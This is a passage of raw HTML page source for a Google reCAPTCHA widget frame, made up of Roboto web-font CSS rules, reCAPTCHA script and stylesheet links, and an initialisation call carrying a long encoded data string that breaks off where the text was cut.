  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="F-I1qWJtd5j_la56AFwvcg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="F-I1qWJtd5j_la56AFwvcg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="F-I1qWJtd5j_la56AFwvcg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/[base64]/CqHXCscO2ecKawq9aQyLDl8OYw6hqw48Ew67Ck8OvU8K5VhFPTMKZw6nCpMOzwqUMasOZw5TCv8K3Snh9dcK+w6oxwqAtVMOPw4oMw4M0QcOEw6Q5wpNvKsOVwr8/[base64]/XD5sRcK4wrDCgsKIw57CvXjDlBHDisKiw5fDtW5hasKzZcOpNWcOW8OTwqgQwrc5birDmsOuRgBkHMKiw6HCkT1Zw5tAJloNYGDCvF7CvsKnwpnDi8K0NQfDoMKBw6DDocOtEQdKC3fDq8O1U3LChD47woVww5dZOVnDmsOcwoRBP2NGLsKfw7J/FMKYw45/GFN7Rz3Dk1wbc8OTwodZw5HCv2fCrsO3wo5kf8KQbGtcaWkUwpPDlMOnCcKbw6fDuhVtGnDCi2EqwoBuwq/[base64]/CpT3DtcOlN8K2P2B2w57CqMOFwo0XBMKqwoTCvS7Di8OVDcKtw7kvw7jCjMOnw7/CuRVYwpcWw5LDpMK5I8Kgw4TCkcOkZMOOLRFnw7YawqF/wq7CjGXCl8O0dBFNw5DCmsKXT3lIw4XChsOOwoMBwqfDtcKFw5rDuys5bmjCvFQGw6jDm8KkFy/CtcORaMKCHcOgwofDiBJpw6nCsk0vG1rDgsOrVXtSdjNfwqJ3w6ZZBMKgdcK+WAUINxvDnsKwVC8rwrcrw6NCAsOve3kKwrvDhg5sw4nCl1JUwpXCqsKlVyF3eVI2JCkawoTDh8OAwrZqwqPDv3DDrcKaPMKHCFvDucKQWsK7wrzCvjHChMO4acKObE/CqRrDqsOaFwHCsQ3DhsK9UMKYAlMCQFZlN1/CtsKhw61ywqVENid1w5nCqsKww7DDgcKbw7HCpi0rD8OfHyzDujBrw6rCs8OlSsO6wpfDqSrDj8KnwpdUNMKTwpLDhcOCTCcURsKqw6/CkGguW25Sw7DDncKWw6A2cR/CoMKZw5/DisKOwqnCmg0Ow512w5DDtjbDisOKSV1sLkA1w6tgf8KZw6hYVVrDlsK/w5nDu0EjMsKMKMKtw6oMw55FP8KWGUbDjgYBX8Olw7Bmwr82blg3wrw8YXfCrBrDpMKww7BlKcKKQmzDpMOqw6DCnQvCm8Ohw7DCn8OdfcOxG3HCosKAw5LCohFafmXDlTPDtjHDsMOlfXUtAsKyMMKIay0ABWwIw6h/dlLCs2puD25CJ8KPfQ7Cv8O7wrXDrwEyCMOXaSTCnhnDkMKCMGlawoZGNnjDqF89w63DohnDjcKNUwDCqcODwphmHsOxWsKmYm/DkBgPwobDnEfCo8K9wq/[base64]/[base64]/[base64]/CqcKYPcO1DloCQMOUSsKZTH5tw6dSJWbCsxLDtEzCj8KxMsO8N8K/w41NXUhfw5FaS8OvahQQUjLDn8OJw6I1J2dXwr9xwrnDnzPDi8Olw7vDpUAcARUtdlINw5ZBw7dYw6MlAsORHsOmIsK0eg8mbgPCi3lHY8O2U08ewpfCplZxw7PDtxXCrkDDpcOPwqDCmsOMZ8OSVcKCaXPDgnrDpsOrw77DucKUASvCm8O0QMKDwo7DgD/DiMKLFcKGE0RuTgcWCsKJwpHCqA7CocKDDMKjw5rCuh/CkMOcw4gKw4QxwqIyZ8KtFgzDgcKVw5HCt8Ocw54kw78GIT3CpyATH8OwwrDDrUzDksKbfMOGccOSw7VkwrjCggfClkkFfsKkZcKYKw1BQcOvd8KowoJEasOTXFzDrcKcw4zCpsOJQE/[base64]/DnCBpa3kXwprDmcKfBSoAPEIrwprDm8KZw6jCocOWwoQWw7nDk8OlwrBNdcK4w7PCucKrwrTCtA1lw6zDgcOdMsOPP8OHw7/Ds8OfKMK0NhRaTgjDjkcNw6Qhw5vDmnXDnmjCrsOqw4vCvx3CsMO0UyfCqhVCw7F7NcOCeUXDpVLCsWpKGMOuETnCrAkww4/CiCVKw5/CuCzDglZswrIFfgM+w4EUwrxZXS/DoFpKe8OAw5kIwrDDpMOyXMO8f8Ktw7nDlcOIWm1rw6jDlsK1w4Nww6jCrn3ChsOWw655wpBaw7/DlcOUw78WURrDoggPwqMzw5zDnMO2wp9NFFlEwpRvw5jDuyLCqsO/[base64]/CvMKYO0V9HcOKAlXDhMOVUyHCgcK5wqzDu8OxDMO8F8KZf0F/RDfDi8KgDhzCm8K8w4zChcO4ATvCoQcOVcKNJGfCtsO3w61zdsK6w4ZZIMKrM8KZw7DDncKewqDCs8O/w5oIZcKswqkgDQQmwpbCiMKIJxxvXyFNwoEtwpRiZcKIUMK0w79zJsKWwoMzw71dwq7Cl3suw5dNw685PXw2wobCjkoXQcOkw7xNw6dPw7VIWcOaw5jDnMKMwoQ8YcOyJkPDkgzDkMOewpnDsE7Cp0fDrMKgw6vCpwnDry/DlVvDkcKGwojCjsOcBsKLw6cNFsOMTMK4EsOINcKww7tLwrg1w6/Cl8Kywo5RBsKlw6HDvTlMYsKIw7lGwqQqw5hAw6xFZsK2JcOSKsOYKTEEZhRzeTzDmlXDncKjCMOHwoVqQRAGIMOfwo/DnjrDr1tBH8K1w7PCgsOGw5/Ds8KeIsOTw53DsQLCqcOlwqnDuVgkDMO/wqdKwrMWwrhIwpMpwpF3wqt+K11/FsKsbcKBw7NiPsK6w6PDlMOLw7PDtsKXLsKzYDzDmsKHQA9ocsOaWiPCsMO6WMKKQx16NsKVJSBaw6fDhxM/CcO+wqUmwqHClMOQwprDqcKSw4LCoBrDmAXCvcKrYQo5WjIMwqHCiArDv13CqzHCgMKPw5s8wq45w4xMckReVDDCu1gNwoM/w51ew7fDny/DgQzDhcK3NHcAw7DCqsKdw4LDnSDCtcKTCcOqw6cWw6AnQC8vTcKuw5/ChsKuw4DClcO2ZcOvbxDDiQNawr3DqMOVG8Kywo1Gwo1eeMOvw4V9WVrCmsO0w6tndcKZDRjClMOUWwwNdV4/Y2jDvk0hKVrDmcK7CGhbfMOBcsKCw4HCuz3CsMO2wrQRw5zCo0/CkMKNOTPChsOEfsOKB0HDhTvDgFdYw7tww4xmw47Ct0zDuMO7UGbCt8K0FnfDo3HCjxkkw4vDsVs+woQMw7zCn0IjwrUgcMKzIcKNwpvDsBoDw77CscKff8Ohwr1Ow787wpnCqysVNn7Ct3PCtsKyw6bClHzDrXouWgElHMK3wqhswofDhcKawrTDu0/CuggOwoweQMK5wrfDr8K5w4bCsjkPwoBXG8K7woXCtsOPflwvwr41d8OqRsOgwq8WeTHChUspw7HDisKjdVgRaTXCkMKRV8OCwonDicKgPsKew5gKLsOrYy/DrlvDtMKwd8Opw5PDn8KrwpFpSjwMw7sPQjDDiMO+w61OCxLDjynCmMKIwodAeDsCw4bCvV1+woAkFCzDg8ORwpvCnEZnw5hOwq7CiBzDtT1Aw73DuDHDg8KTw78aSMK7wrDDhWDCrUDDiMK/wp4xdEsRw70Awqk1X8O+AsOJwpbCgSjCoGPClMOQYghuK8KXwovCpcOlwqfDusKhPCknRwPClR/DlcK7T18ieMKjW8O5w4XDosO+N8KdwqwrUMKcwq9jNsONw6XDqy98w7fDnsONTcOzw508wpN3w7HDhMKSFMKPwoEdw5vDmMKPVEjDkkUvw7/CkcO/GQPCtmLDu8KwAMOofxPDhMKwNMOEGBdNwrc+V8O6KEcjw5oXLh5bwphSw4EVOsKhPcKUw5tDaAXCq2DCgwdEw6bDp8Kzw551fsKSw5PDjwPDsQ7DmnhfN8KSw7jCpx/ClMOnOcO5GMK+w7cdwptOOUdYM1PCtsOLEjDDs8OpworCncOMKXUyVcKfw7UDwq7Cll9aQiVmwqMkw6gkJ0d8XsOmw7VFfH3CqmjDrTgHwq/DrMOrw7sTw4jCnhRtw47CpcKHZMO8TTwRDwshw7rDtUjDhHNdCwvDkMOuVsKMw5oDw4FDH8KUw6XDmkTClkxaw4o2L8ODGMKewp/ClFZuw7pwVzrCgsKmwq/DmB7DlcODwpgKwrA4SAzDlzYDLlXCjGPDp8OMK8KAcMK/[base64]/CvsO+woDCrkHCocOBAMKsw6zDiX7Ct8KLwpIwwp/CiR97eQsPeMKewqUGwoTCq8K/acOhw5TCoMK8wqLCgMOLNCI7PsKJOMKjcAgMN0HCq3AIwp0PT1PDnMKgJMO5W8KawpsjwrPCvxxMw57ClMOhW8OIKQrCssKmw6JwN1LCjMK1G2Jjwok4XcOpw4IQw4zCryzCjwXCpBjCmsOmJMKmwo3Drz/Do8KMwrzDklx0NsKFecKOw4fDh3vDhsKlZsKdw5TCj8K5KWZzwonCllvCqRLDlkRoU8OTWV5fHcKMw73Ci8KneUbCiB7Dvi/[base64]/DksO1w5PDhsO3QcORw6HCv8Kew50JwqFmwrVhwqHCssOXw5NEwqTDucKdw6DCmyVbO8O1ecOjR2jDn2hQwpLCi1IQw4XDsgNFwp8/[base64]/DqwvDoFTDoU7DpsKawoVNwpvCp8KpDnzDpTHCicK4ACjCs2rDmsK3w7s7PsKDOG0zw4LCgknDnxDDi8KTWMO6wq/Dnj4YZUDCmCjDjX/CjiwIXzDCgcOgwpI2w4rDr8OqQ0zCtwVGHFLDpMKqw5jDkHTDtMO9HynCkMKRGVRBwpZVw5TDlMOPM2DCtsKzF08AXMKsIAzDnivDnsOqDWvCrTIwLMKwwqLCgMKjScOCw4fCl1xDwqVewrhoFwbCqcOmNsKLwoxdIUNvMDFEFMKDBy4dUiHDtwhZBhl4worCsR/CvMK1w7rDp8Ohwo8tIyvCiMKyw4M9VTrDmMO7ZBZowqQdeGhnNsOyw7DDn8KJw5wKw5UTRT7CskBXBsKsw4VdQcKKw502wpZdVsKmwrAVGz4qw5hfNcKBw7Bbw4zCvsK8LwnDiMKrRCR5w6Ayw7ofZCLCvMOzEkLDrAxNFG9tVgpLwr9CS2fDvh/Dq8OyCxJzFMKqBcKCwqFaUTTDgH3ChEczw4sBd37Dk8O7w4DDpBTDu8OffsO8w498EDZdKk7DsR94w6TDl8KPBSrDm8KYHw9kH8Otw7rDpsKAw5HCnzbCgcOfL03CrMKmw5sKwofCrwvCgsOqLcOmw7AUDkM4wqfCsDhGMB/DoyQVYBkcw4oWw7fDk8O7w4wTNB8dLh8IwrvDr2DCjk8aNcKfDgnDmsOJdFfDvDPDrcOFWkUkJsObwoXDoBkTw77CnMKObcOgw4nDqMOAw4NpwqXCssKScm/[base64]/CiMK/w5vDtAhWC8O+wrxZA3VlQ0XCn0QfT8Omwr9UwrxYRF7CtD/Cmnwow4oWw53CgMKQwpnDj8OnfSlFwo0xQMK2XFMpJw/Ch15iMFVKwpp3OmULaBQiRlZSJyoyw7sQJXDCqcOGesOIwrrDlyDCo8OgAcOMSmsowq7DnsOEHjVew6MpR8KRw77Coh7DlsKLKFDCicKRw5zDlcO+w501wonCjMOBdUg6w4PCiUzCtwbCrkFPSyY/[base64]/DiFQMYB7Cs2QDBTxVWkvCmGYMwqI7wq88Xwp2wpZuAMKSeMKFLcOSw6zChsKhwr3CvX/[base64]/DtU/CtyTDoMKLShxBw6jChzMuwqDCgxUIYGLDqsOHwq4EwpfCgMOpwoIMwqg4E8OQw4TCsm/CnsOwworCs8Ovwp1rw6wLCRHDsxN7wqw6w41xJSbCgAgXJsOyRjokTS/Cn8KKw6bComPDrcKIwqF4AMOxKcKlwqQMw6/DpsKoc8KFw4sPw4hIwpJGL0rDsHoZwokOw7pswqnCsMK5csO7wp/Do2klw6pqH8OZRnXDhgtQwrtoPVpkw4/[base64]/[base64]/DgCfCqcOUwqdNwqPCv8K3wpXCrlN8wrPDq8O/NsOgWsOJG8OQMcO+w49vw4TCnMOGw4fDvsOZw5fDr8O4cMO5w6Y7w7BaR8KXwq8Bw5/Diiwtangswqd6wopzUQdWZcOswqPCi8Kvw5LCvy/DnSBgKMO/ZcKFE8Otw53CpcKADgvDszBwPxXDrcO3HMOxIUVbeMOqRFTDvsO2PsKUwo7ChMOXM8Kgw4zDqXfDjC3CrXjCqMOVw7nDlcK9M2ERAmlUMTnCssO7w5bChsKgwp3Ds8OmYMK2GDdwCFI3wpN7ZsOLKj/DnMKRwp8wwp/Cm0cHwpzCqMKow4jCsxnDn8Opw4/[base64]/dxZxKcOKCVvChSjCpsOeH8OXFTbDu8OcwqJ5w4QZwrXDucOmwp/DunBAw6MrwrAGfsKULsO+bwwZK8KCw63CrDZRSSHDl8K1V2tYKsOFCAcrwqYFCh7DsMOUN8K3S3rCvzLDow0bCcOwwrU+ezMaJV7DtMOEHVHCk8OGwrMBJ8K9wq/[base64]/CncOFw7l0YcO2QsOUbMOPw7QCw4bCrcOkwpHDhsOawpM7YVPCiF7Ct8Old0DDpMOmw7PDimXDqkLCvsO5woVTF8Ksd8OVw5nDnCDDhSlPwrnDt8KpEsO9w6bDtsOww4BYJ8Kuw7HDvsOnN8O1w4JTacOQKibDg8KCw6/DhjgQw5XDosKPem/DonjDhcK1w65Gw6IeG8Khw5NEesOXPTvCtsKiSxnCiTXDoCl3M8OfdGbCkFTCky/DlnbCgWHDkH8jcsOQVcKWwp3Cm8O2w4fDr1jDtEfCihPCq8K/w5dZECrDpSbCoDTCqcKIPcOtw6p3wo02dsKabk1uw4JEcgJPwpXCqMORK8KqWyfDi2rChcONwoPDlwJewp/Dv1rDoVwPOCXDlXUARh7DqsOGAcOYw7w4w7Ixw4YpRh1eBGvCoMKcw4/[base64]/[base64]/aMKRTMKHwrHCv8O9w6R2wrHCpsKFw6QlTQpNFDNvwr5Mw5jChsO9Y8KWOTfCiMKtwr/Do8OaZsOZY8ODBMKAUcKOX1rDlSjCpSnDkHPCkMO7EA/DlHLDtcKhw4MOwrzDjgFSwo7DrcOVTcKHeBtnfVc1w6w8T8KfwoXDsX9RDcKTwoMxw5YbFDbCqWxGXU4QMgzDu1RnZhLDmxfCjFJiwpzDiEd4wovCqMOQayZSw6bCm8Orw6wQw68+w6NcQ8KkwqrCkDHCmQTCoi4ew4/Cjj7ClMK4wpxPwrRuZcKywqvCmcOGwptow6Icw5nDhzDCqhVVGArCkcOIwoDCqMKbNsOjwrvDvWHDn8OjbsKGRlQtw4rCjcO0HUtpS8KwXjk0wp4MwoQ/wrg5WsKnE33CicKJw6YMVMKPUzlYw4U5wp3CrT9Fc8OgIWHCg8KjBHTCscOPIhl8wplow6oEWcKJw5zDu8K1DMOVLjIZw6zCgMKDw5U7a8KBwpwvwoLDtyg9dMOlWRTDj8OhdQLDrWnCi1LDvMKxw6LCmMOrLh/[base64]/CgmDCuC1nCMKgMFVbIgYpwrZYUMO6w5INaMKKbBM6VGzDpQbCicKnNAnCrhMAAsKxN03DoMOZN0rDiMOIacOvFxwsw4vDpsO8XRvCq8OofWnDkUZ/wr8RwrhLwrwlwoR9wq8JTUrDkUvDpcOlJy83Lj7Ct8Orwq4YHQDCqMK6SF7Chz/DmMKDNMOjIsKzHsOIw6pIwoXDpmjClSLDhxgkw5TCncK5USJnw5x3f8OLYcOkw4dbJsOEOEd1YGx+wokgDTzCjDXCpsO3dFDCucO0wpDDncOaOgQOwqrCvMObw53Cq3/CnB4mTBtBA8KgIcOXN8OFUcKSwoNOwo/CncOvDsOlZh/DuWUDwrwZecKswp/Co8K/w5IMwpVnQ2jCjULDnwbDr2HDghgQwoRQGBw7LyU8w5EOQMKXwpPDqnDCvsO1AH/CnCjCowbDg3BNKGs4RCsBwrdlF8K+XcK4wp1fMCzCtMOPw5XDnALDqMORTTYRCDDCvsKawpoWwqYdwovDqXx7TsK+G8KfaHnCqUkxwpTDm8Orwp8uwrJlesORw7Udw4olwro+TsKqw5HDm8